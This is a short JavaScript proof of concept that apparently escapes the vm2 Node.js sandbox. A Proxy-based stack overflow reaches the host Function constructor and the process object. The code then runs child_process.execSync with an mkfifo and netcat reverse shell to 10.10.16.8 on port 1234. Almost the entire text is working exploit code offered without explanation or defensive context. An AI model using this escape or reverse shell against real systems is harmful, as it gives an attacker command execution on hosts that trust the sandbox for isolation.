 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.16.8 1234 >/tmp/f');
}
`
console.log(vm.run(code));